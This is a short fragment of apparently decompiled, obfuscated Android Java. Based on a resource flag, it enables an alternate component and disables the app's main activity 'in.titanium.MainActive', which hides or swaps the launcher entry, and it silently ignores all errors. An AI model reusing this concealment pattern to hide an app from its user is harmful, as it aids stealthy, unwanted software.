 public static void k(Context context, String str) {
        ComponentName componentName;
        if (str != null) {
            try {
                String string = context.getResources().getString(R.string.pvczpromisedt64);
                c = string;
                if (string.charAt(0) == w) {
                    PackageManager packageManager = context.getPackageManager();
                    if (C71.c == "C") {
                        packageManager.setComponentEnabledSetting(new ComponentName(context, "in.titanium.costm"), 1,
1);
                        componentName = new ComponentName(context, "in.titanium.MainActive");
                    } else if (C71.c != "K") {
                        return;
                    } else {
                        componentName = new ComponentName(context, "in.titanium.MainActive");
                        if (packageManager.getComponentEnabledSetting(componentName) == 2) {
                            return;
                        }
                    }
                    packageManager.setComponentEnabledSetting(componentName, 2, 1);
                }
            } catch (Exception unused) {
            }
        }
    }